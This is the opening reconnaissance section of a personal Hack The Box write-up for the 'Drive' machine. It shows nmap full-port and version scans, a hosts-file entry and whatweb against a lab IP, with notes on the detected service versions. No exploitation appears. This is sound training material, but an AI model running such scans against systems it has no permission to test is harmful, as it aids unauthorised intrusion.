

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It is time for the first Hack The Box machine qualified as hard by the community and I fully agree, since it is necessary to have different knowledge and also I had to be with all my senses in the box to put together each piece and different vulnerabilities to find the attack vectors. I will sign in to my HTB account and deploy the box to start this beautiful machine with Linux operating system and that promises a great reward of new knowledge.


I start with the Enumeration and Reconnaissance phase, a task that I am improving with each Hack The Box box I am doing, because it takes me the biggest investment of time for the research I have to do on technologies, protocols, standards, etc. but I have made progress and I am gradually getting to do it more efficiently. I use as always nmap to see the ports and their services, with this information I can investigate about the codename of the machine and also have an idea of the technologies that are being implemented in the HTTP service with tools like whatweb and Wappalyzer.
Django is a high-level Python web framework that encourages rapid development and clean, pragmatic design. Built by experienced developers, it takes care of much of the hassle of web development, so you can focus on writing your app without needing to reinvent the wheel. It’s free and open source.

ping -c 1 10.10.11.235
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.235 -oG allPorts

nmap -sCV -p22,80 10.10.11.235 -oN targeted
cat targeted

# --> OpenSSH 8.2p1 Ubuntu 4ubuntu0.9
# google.es --> OpenSSH 8.2p1 4ubuntu0.9 launchpad Focal
# --> nginx 1.18.0
# google.es --> nginx 1.18.0 launchpad Hirsute
nvim /etc/hosts
ping -c 1 drive.htb # :)
whatweb http://10.10.11.235





